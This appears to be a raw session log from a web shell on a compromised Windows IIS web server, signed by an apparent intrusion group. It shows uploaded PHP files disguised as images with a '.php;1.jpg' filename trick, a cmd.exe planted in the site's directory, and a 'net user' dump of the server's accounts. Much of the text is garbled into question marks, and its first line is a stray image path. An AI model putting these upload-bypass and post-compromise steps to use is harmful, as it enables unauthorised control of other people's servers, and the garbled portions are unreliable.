 [C:D:J: Windows NT XS122013592654 5.2 build 3790(IUSR_XS122013592654)]
D:\Web\kmhdhf\news\pics\20140930>SETP D:\Web\kmhdhf\index\cmd.exe
Set the Terminal Path as:D:\Web\kmhdhf\index\cmd.exe
D:\Web\kmhdhf\news\pics\20140930>dir
?????? D ?e???? ????
??????к??? D05F-DBC1
D:\Web\kmhdhf\news\pics\20140930 ????
2014-09-30 16:16 <DIR> .
2014-09-30 16:16 <DIR> ..
2014-09-30 16:13 16,041 201409301412064183123.php;1.jpg
2014-09-30 16:16 272 201409301412064425481.php;1.jpg
2 ????? 16,313 ???
2 ???? 3,303,211,008 ???????
D:\Web\kmhdhf\news\pics\20140930>net user
\\XS122013592654 ????????
-------------------------------------------------------------------------------
Administrator ASPNET Guest34ae
hzhost_conpanel hzhost_master IIS_alpos18
IUSR_MICRSOFT-DB4BB0 IUSR_XS122013592654 IWAM_MICRSOFT-DB4BB0
IWAM_XS122013592654 linghangsos m.zzfeidu.com
phpmyadmin SUPPORTasd3 www.yaohua2014.com
????????g?
F4CK
Security Team